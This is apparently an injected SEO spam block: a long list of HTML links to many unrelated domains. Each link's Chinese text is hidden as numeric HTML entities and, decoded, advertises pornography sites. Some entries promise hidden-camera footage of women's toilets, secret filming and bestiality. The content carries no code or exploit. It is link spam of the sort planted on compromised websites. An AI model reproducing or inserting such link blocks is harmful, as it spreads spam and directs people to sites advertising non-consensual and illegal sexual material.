<a href="http://cqlzcw.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hengpinhuanjing.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zyazbj.com" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chewuxian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5973;</a>|
<a href="http://detanhuo.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://87888333.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahylt.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://sdov.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://fujianyky.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ijiayong.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://33648a.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://maimaituo.com" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://aetchina.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wlxstar.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x611F;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sgmyy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://ptzbzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xizi-photostudio.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://aiwangrui.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ie07.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://mzwtc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://137966.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://carallnewa.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://t3f3.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nm131.com" target="_blank">2018&#x5E74;&#x79CB;&#x971E;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://diystring.com" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://bjhhwy.com.cn" target="_blank">&#x7537;&#x5973;&#x8349;&#x903C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://sdodb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://soleus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://rong77.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://ljfbxd.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://njzc025.com" target="_blank">&#x7CBE;&#x54C1;&#x5957;&#x56FE;&#x8D85;&#x5E02;&#x7247;&#x4E9A;&#x6D32;150p</a>|
<a href="http://xunxihealth.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hfdgp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;</a>|
<a href="http://changupzone.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xjmsrt.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://xmtsb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://qianchaoq.cn" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://dlhxkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://qilujian.com" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;av</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://8899mbaobao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x7C89;&#x5AE9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;</a>|
<a href="http://m-life.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://0523qc.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xahyedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zmxcun.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://u1820.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jysmh.com" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linanxuda.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://gzrichfood.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://uvein.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jintutz.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jeuxoui.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://lylths.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://266r.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x8272;AV&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://poosn.com" target="_blank">&#x597D;&#x597D;&#x70ED;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://giyth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhidingcaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://peedan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://allstarters.com" target="_blank">&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://ruiyuemuyie.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x8863;&#x670D;&#x88AB;&#x6252;&#x5F00;&#x5F3A;&#x6478;&#x53CC;&#x4E73;18&#x7981;&#x7F51;&#x7AD9;</a>|
<a href="http://zhanly.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hetungame.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suixin168.com" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://hashiji.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://xiyam.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7537;&#x4EBA;&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qzzmt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://yida988.com" target="_blank">&#x56FD;&#x4EA7;V&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://androidomg.com" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;AV</a>|
<a href="http://xdypx.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hushangym.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhanly.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://maverytech.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhenytw.com" target="_blank">&#x4E5D;&#x4E5D;99&#x4E5D;&#x4E5D;&#x7CBE;&#x5F69;</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://dsmcxh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://luyouit.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://szretex.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5927;&#x7247;</a>|
<a href="http://zun-long.cn" target="_blank">&#x5947;&#x7C73;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jxlh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weihaizhuan.com" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://glktwxcq.com" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x56FD;&#x514D;&#x8D39;</a>|
<a href="http://199107.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://bdmxt.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
